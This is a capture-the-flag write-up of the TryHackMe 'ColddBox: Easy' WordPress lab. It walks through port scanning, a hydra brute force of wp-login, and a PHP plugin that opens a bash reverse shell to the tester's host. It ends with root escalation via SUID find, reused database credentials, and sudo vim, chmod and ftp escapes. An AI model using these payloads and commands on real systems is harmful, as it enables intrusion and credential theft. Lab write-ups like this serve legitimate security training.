ColddBox: Easy [https://tryhackme.com/room/colddboxeasy]
Can you get access and get both flags?
Good Luck!.�
Doubts and / or help in twitter: @C0ldd__ or @ColddSecurity
Thumbnail box image credits, designed by Freepik from www.flaticon.es
Enumeration
Let's break out rustscan .......
rustscan -a ColddBoxEasy -- -sC -sV -oA ColddBoxEasy -v -A
.----. .-. .-. .----..---. .----. .---. .--. .-. .-.
| {} }| { } |{ {__ {_ _}{ {__ / ___} / {} \ | `| |
| .-. \| {_} |.-._} } | | .-._} }\ }/ /\ \| |\ |
`-' `-'`-----'`----' `-' `----' `---' `-' `-'`-' `-'
The Modern Day Port Scanner.
________________________________________
: https://discord.gg/GFrQsGy :
: https://github.com/RustScan/RustScan :
--------------------------------------
Nmap? More like slowmap.🐢
[~] The config file is expected to be at "/home/tj/.rustscan.toml"
[!] File limit is lower than default batch size. Consider upping with --ulimit. May cause harm to sensitive servers
[!] Your file limit is very small, which negatively impacts RustScan's speed. Use the Docker image, or up the Ulimit with '--ulimit 5000'.
Open 10.10.209.247:80
Open 10.10.209.247:4512
[~] Starting Script(s)
[>] Script to be run Some("nmap -vvv -p {{port}} {{ip}}")
[~] Starting Nmap 7.91 ( https://nmap.org ) at 2021-01-06 21:22 GMT
NSE: Loaded 153 scripts for scanning.
NSE: Script Pre-scanning.
NSE: Starting runlevel 1 (of 3) scan.
Initiating NSE at 21:22
Completed NSE at 21:22, 0.00s elapsed
NSE: Starting runlevel 2 (of 3) scan.
Initiating NSE at 21:22
Completed NSE at 21:22, 0.00s elapsed
NSE: Starting runlevel 3 (of 3) scan.
Initiating NSE at 21:22
Completed NSE at 21:22, 0.00s elapsed
Initiating Ping Scan at 21:22
Scanning 10.10.209.247 [2 ports]
Completed Ping Scan at 21:22, 0.03s elapsed (1 total hosts)
Initiating Connect Scan at 21:22
Scanning ColddBoxEasy (10.10.209.247) [2 ports]
Discovered open port 80/tcp on 10.10.209.247
Discovered open port 4512/tcp on 10.10.209.247
Completed Connect Scan at 21:22, 0.04s elapsed (2 total ports)
Initiating Service scan at 21:22
Scanning 2 services on ColddBoxEasy (10.10.209.247)
Completed Service scan at 21:22, 7.02s elapsed (2 services on 1 host)
NSE: Script scanning 10.10.209.247.
NSE: Starting runlevel 1 (of 3) scan.
Initiating NSE at 21:22
Completed NSE at 21:23, 1.42s elapsed
NSE: Starting runlevel 2 (of 3) scan.
Initiating NSE at 21:23
Completed NSE at 21:23, 0.16s elapsed
NSE: Starting runlevel 3 (of 3) scan.
Initiating NSE at 21:23
Completed NSE at 21:23, 0.00s elapsed
Nmap scan report for ColddBoxEasy (10.10.209.247)
Host is up, received syn-ack (0.032s latency).
Scanned at 2021-01-06 21:22:52 GMT for 9s
PORT STATE SERVICE REASON VERSION
80/tcp open http syn-ack Apache httpd 2.4.18 ((Ubuntu))
|_http-generator: WordPress 4.1.31
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: ColddBox | One more machine
4512/tcp open ssh syn-ack OpenSSH 7.2p2 Ubuntu 4ubuntu2.10 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 4e:bf:98:c0:9b:c5:36:80:8c:96:e8:96:95:65:97:3b (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQDngxJmUFBAeIIIjZkorYEp5ImIX0SOOFtRVgperpxbcxDAosq1rJ6DhWxJyyGo3M+Fx2koAgzkE2d4f2DTGB8sY1NJP1sYOeNphh8c55Psw3Rq4xytY5u1abq6su2a1Dp15zE7kGuROaq2qFot8iGYBVLMMPFB/BRmwBk07zrn8nKPa3yotvuJpERZVKKiSQrLBW87nkPhPzNv5hdRUUFvImigYb4hXTyUveipQ/oji5rIxdHMNKiWwrVO864RekaVPdwnSIfEtVevj1XU/RmG4miIbsy2A7jRU034J8NEI7akDB+lZmdnOIFkfX+qcHKxsoahesXziWw9uBospyhB
| 256 88:17:f1:a8:44:f7:f8:06:2f:d3:4f:73:32:98:c7:c5 (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBKNmVtaTpgUhzxZL3VKgWKq6TDNebAFSbQNy5QxllUb4Gg6URGSWnBOuIzfMAoJPWzOhbRHAHfGCqaAryf81+Z8=
| 256 f2:fc:6c:75:08:20:b1:b2:51:2d:94:d6:94:d7:51:4f (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIE/fNq/6XnAxR13/jPT28jLWFlqxd+RKSbEgujEaCjEc
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
NSE: Script Post-scanning.
NSE: Starting runlevel 1 (of 3) scan.
Initiating NSE at 21:23
Completed NSE at 21:23, 0.00s elapsed
NSE: Starting runlevel 2 (of 3) scan.
Initiating NSE at 21:23
Completed NSE at 21:23, 0.00s elapsed
NSE: Starting runlevel 3 (of 3) scan.
Initiating NSE at 21:23
Completed NSE at 21:23, 0.00s elapsed
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 9.40 seconds
4512/tcp ssh
We do not yet have a username/password so we will skip this and head over to the web port.
80/tcp http

As we can see from the scan the server is running wordpress and an old version 4.1.31.
80/tcp open http syn-ack Apache httpd 2.4.18 ((Ubuntu))
|_http-generator: WordPress 4.1.31
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: ColddBox | One more machine
User Flag
As we are running an old version of wordpress lets break out wpscan
╭─tj at kali in ~/pentest/ctfs/ColddBoxEasy on master✘✘✘ 21-01-06 - 21:32:23
╰─⠠⠵ wpscan --url http://ColddBoxEasy -e vp,vt,u
_______________________________________________________________
__ _______ _____
\ \ / / __ \ / ____|
\ \ /\ / /| |__) | (___ ___ __ _ _ __ ®
\ \/ \/ / | ___/ \___ \ / __|/ _` | '_ \
\ /\ / | | ____) | (__| (_| | | | |
\/ \/ |_| |_____/ \___|\__,_|_| |_|
WordPress Security Scanner by the WPScan Team
Version 3.8.12
Sponsored by Automattic - https://automattic.com/
@_WPScan_, @ethicalhack3r, @erwan_lr, @firefart
_______________________________________________________________
[+] URL: http://colddboxeasy/ [10.10.209.247]
[+] Started: Wed Jan 6 21:32:41 2021
Interesting Finding(s):
[+] Headers
| Interesting Entry: Server: Apache/2.4.18 (Ubuntu)
| Found By: Headers (Passive Detection)
| Confidence: 100%
[+] XML-RPC seems to be enabled: http://colddboxeasy/xmlrpc.php
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
| References:
| - http://codex.wordpress.org/XML-RPC_Pingback_API
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_ghost_scanner
| - https://www.rapid7.com/db/modules/auxiliary/dos/http/wordpress_xmlrpc_dos
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_xmlrpc_login
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_pingback_access
[+] WordPress readme found: http://colddboxeasy/readme.html
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
[+] The external WP-Cron seems to be enabled: http://colddboxeasy/wp-cron.php
| Found By: Direct Access (Aggressive Detection)
| Confidence: 60%
| References:
| - https://www.iplocation.net/defend-wordpress-from-ddos
| - https://github.com/wpscanteam/wpscan/issues/1299
[+] WordPress version 4.1.31 identified (Insecure, released on 2020-06-10).
| Found By: Rss Generator (Passive Detection)
| - http://colddboxeasy/?feed=rss2, <generator>https://wordpress.org/?v=4.1.31</generator>
| - http://colddboxeasy/?feed=comments-rss2, <generator>https://wordpress.org/?v=4.1.31</generator>
[+] WordPress theme in use: twentyfifteen
| Location: http://colddboxeasy/wp-content/themes/twentyfifteen/
| Last Updated: 2020-12-09T00:00:00.000Z
| Readme: http://colddboxeasy/wp-content/themes/twentyfifteen/readme.txt
| [!] The version is out of date, the latest version is 2.8
| Style URL: http://colddboxeasy/wp-content/themes/twentyfifteen/style.css?ver=4.1.31
| Style Name: Twenty Fifteen
| Style URI: https://wordpress.org/themes/twentyfifteen
| Description: Our 2015 default theme is clean, blog-focused, and designed for clarity. Twenty Fifteen's simple, st...
| Author: the WordPress team
| Author URI: https://wordpress.org/
|
| Found By: Css Style In Homepage (Passive Detection)
|
| Version: 1.0 (80% confidence)
| Found By: Style (Passive Detection)
| - http://colddboxeasy/wp-content/themes/twentyfifteen/style.css?ver=4.1.31, Match: 'Version: 1.0'
[+] Enumerating Vulnerable Plugins (via Passive Methods)
[i] No plugins Found.
[+] Enumerating Vulnerable Themes (via Passive and Aggressive Methods)
Checking Known Locations - Time: 00:00:02 <=============================================> (330 / 330) 100.00% Time: 00:00:02
[+] Checking Theme Versions (via Passive and Aggressive Methods)
[i] No themes Found.
[+] Enumerating Users (via Passive and Aggressive Methods)
Brute Forcing Author IDs - Time: 00:00:00 <===============================================> (10 / 10) 100.00% Time: 00:00:00
[i] User(s) Identified:
[+] [REDACTED]
| Found By: Rss Generator (Passive Detection)
[+] [REDACTED]
| Found By: Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Confirmed By: Login Error Messages (Aggressive Detection)
[+] [REDACTED]
| Found By: Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Confirmed By: Login Error Messages (Aggressive Detection)
[+] [REDACTED]
| Found By: Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Confirmed By: Login Error Messages (Aggressive Detection)
[!] No WPScan API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 50 daily requests by registering at https://wpscan.com/register
[+] Finished: Wed Jan 6 21:32:49 2021
[+] Requests Done: 360
[+] Cached Requests: 37
[+] Data Sent: 93.274 KB
[+] Data Received: 97.168 KB
[+] Memory used: 227.223 MB
[+] Elapsed time: 00:00:08
Ok so we have a few users to look at but vulnerable plugins or themes detected.
- [REDACTED]
- [REDACTED]
- [REDACTED]
- [REDACTED]
Before we try a brute force on any of these lets take a look around the site....
Hydra Wordpress Brute Force
Ok so lets try the RockYou.txt against the users above
╰─⠠⠵ hydra -L wpusers -P /usr/share/wordlists/rockyou.txt colddboxeasy -V http-form-post '/wp-login.php:log=^USER^&pwd=^PASS^&wp-submit=Log In&testcookie=1:S=Location'
Success we have a password quickly via the above
[80][http-post-form] host: colddboxeasy login: [REDACTED] password: [REDACTED]
Checking the user section of wordpress we can see that we are an admin..

Remote Shell
Having a quick look around in there are no interesting posts or pages so let's do our usual trick of uploading a php reverse shell as a plugin
<?php
/**
* Plugin Name: Wordpress Maint Shell
* Author: Wordpress
**/
exec(\"/bin/bash -c 'bash -i >& /dev/tcp/10.9.5.198/4444 0>&1'\")
?>
And start the listener on our box
nc -lvnp 4444
Once we zip up, upload and activate the above php we should get a callback....
connect to [10.9.5.198] from (UNKNOWN) [10.10.209.247] 34272
bash: cannot set terminal process group (1402): Inappropriate ioctl for device
bash: no job control in this shell
www-data@ColddBox-Easy:/var/www/html/wp-admin$
www-data@ColddBox-Easy:/var/www/html/wp-admin$
Let's do the usual to get the fancy shell that we do not break with a Ctrl+C ...
www-data@ColddBox-Easy:/var/www/html/wp-admin$ python3 -c 'import pty;pty.spawn("/bin/bash")'
</www/html/wp-admin$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@ColddBox-Easy:/var/www/html/wp-admin$ export TERM=xterm
export TERM=xterm
www-data@ColddBox-Easy:/var/www/html/wp-admin$
www-data@ColddBox-Easy:/var/www/html/wp-admin$ ^Z
[1] + 10211 suspended nc -lvnp 4444
╭─tj at kali in ~/pentest/ctfs/ColddBoxEasy on master✘✘✘ 21-01-06 - 21:54:11
╰─⠠⠵ stty raw -echo; fg
[1] + 10211 continued nc -lvnp 4444
www-data@ColddBox-Easy:/var/www/html/wp-admin$
Display all 1365 possibilities? (y or n)
www-data@ColddBox-Easy:/var/www/html/wp-admin$
Looking around the www directory we see a directory called [REDACTED]
www-data@ColddBox-Easy:/var/www/html/[REDACTED]$ cat index.html
<!DOCTYPE html>
<html>
<head>
<meta http-equiv=”Content-Type” content=”text/html; charset=UTF-8″ />
<title>Hidden Place</title>
</head>
<body>
<div align="center">
<h1>U-R-G-E-N-T</h1>
<h2>[REDACTED], you changed [REDACTED]'s password, when you can send it to him so he can continue uploading his articles. [REDACTED]</h2>
</div>
</body>
</html>
Interesting we will keep a note of that for later.... Anyway jumping into [REDACTED]'s home directory we have user.txt
Getting the flags
Ok, so I found more than one way to skin this box .....
Method #1 /usr/bin/find
www-data@ColddBox-Easy:/home/[REDACTED]$ cat user.txt
cat: user.txt: Permission denied
Ah well its never that easy anymore..... So we need to priv esc to [REDACTED] to be able to read it, let grab linpeas.sh and see what can find.
The first thing that jumps out as output fly's past is /usr/bin/find under SUID ....
www-data@ColddBox-Easy:/tmp$ ls -l /usr/bin/find
-rwsr-xr-x 1 root root 221768 Feb 8 2016 /usr/bin/find
Checking out GTFOBins ....

So let's give it a try
www-data@ColddBox-Easy:/tmp$ /usr/bin/find . -exec /bin/bash -p \; -quit
bash-4.3# id
uid=33(www-data) gid=33(www-data) euid=0(root) groups=33(www-data)
Ok, so our effective user ID is root so let's grab the flags.
bash-4.3# cat /home/[REDACTED]/user.txt
[REDACTED]
bash-4.3# cat /home/[REDACTED]/user.txt | base64 -d
[REDACTED]
bash-4.3# cat /root/root.txt
[REDACTED]
bash-4.3# cat /root/root.txt | base64 -d
[REDACTED]
Method #2 - Password Re-use
Looking the the web root at wp-config.php we see the credentials below for the database:
// ** MySQL settings - You can get this info from your web host ** //
/** The name of the database for WordPress */
define('DB_NAME', 'colddbox');
/** MySQL database username */
define('DB_USER', '[REDACTED]');
/** MySQL database password */
define('DB_PASSWORD', '[REDACTED]');
/** MySQL hostname */
define('DB_HOST', 'localhost');
/** Database Charset to use in creating database tables. */
define('DB_CHARSET', 'utf8');
As the linux username is the same let's try the password [REDACTED] ...
$ su - [REDACTED]
Password:
That worked! We are now in as [REDACTED] so can read the user.txt
[REDACTED]@ColddBox-Easy:~$ ls
user.txt
[REDACTED]@ColddBox-Easy:~$ cat user.txt
[REDACTED]
Let's take a look if we can run anything as sudo
[REDACTED]@ColddBox-Easy:~$ sudo -l
[sudo] password for [REDACTED]:
Coincidiendo entradas por defecto para [REDACTED] en ColddBox-Easy:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
El usuario [REDACTED] puede ejecutar los siguientes comandos en ColddBox-Easy:
(root) /usr/bin/vim
(root) /bin/chmod
(root) /usr/bin/ftp
Ok so we have a few commands there we can run as root...
VIM
https://gtfobins.github.io/gtfobins/vim/#sudo
[REDACTED]@ColddBox-Easy:~$ sudo vim -c ':!/bin/sh'
# id
uid=0(root) gid=0(root) grupos=0(root)
# cat /root/root.txt
[REDACTED]
CHMOD
https://gtfobins.github.io/gtfobins/chmod/#sudo
[REDACTED]@ColddBox-Easy:~$ sudo chmod -R 755 /root; cat /root/root.txt
[REDACTED]
FTP
https://gtfobins.github.io/gtfobins/ftp/#sudo
[REDACTED]@ColddBox-Easy:~$ sudo ftp
ftp> !/bin/bash
root@ColddBox-Easy:~# cat /root/root.txt
[REDACTED]